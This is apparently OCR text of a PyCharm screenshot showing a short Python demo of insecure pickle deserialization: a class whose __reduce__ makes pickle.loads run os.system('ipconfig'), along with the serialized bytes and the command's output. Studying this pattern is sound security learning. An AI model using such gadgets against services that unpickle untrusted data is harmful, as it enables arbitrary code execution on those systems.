 File Edit View Navigate Code Refactor Run Tools VCS Window Help xuliehua - main.py
xuliehua main.py main
Project main.py scratch_3.py pickle.py
Project
xuliehua D:\pythonProject\xuliehua
venv library root
main.py
qiu.pkl
External Libraries
Scratches and Consoles
Scratches
scratch.py
scratch_1.py
scratch_2.py
scratch_3.py
6
1 import pickle,os
2
3 class Qiu(object):
4 def __reduce__(self):
5 cmd = "ipconfig"
6 return (os.system, (cmd,)) # 第一个参数为被调用的函数: os.system, 第二个参数是一个元组 (cmd,)
7
8 if __name__ == "__main__":
9 qiu = Qiu()
10 print("序列化:\n")
11 result = pickle.dumps(qiu)
12 print(result)
13 print("反序列化:\n")
14 print(pickle.loads(result))
15
if __name__ == "__main__"
Run: main
D:\pythonProject\xuliehua\venv\Scripts\python.exe D:/pythonProject/xuliehua/main.py
序列化:
b'\x80\x03cnt\nsystem\nq\x00X\x08\x00\x00\x00ipconfigq\x01\x85q\x02Rq\x03.'
反序列化:
Windows IP ����
2:
: . . . . . . . DNS
IPv6 . . . . . . . . : fe80::828:9578:8b94:e25a%63
Structure
Bookmarks
Version Control Run TODO Problems Python Packages Python Console Terminal 2 Event Log
Localized PyCharm 2021.3.3 is available // Switch and restart (10 minutes ago) 14:32 CRLF UTF-8 4 spaces Python 3.6 (xuliehua)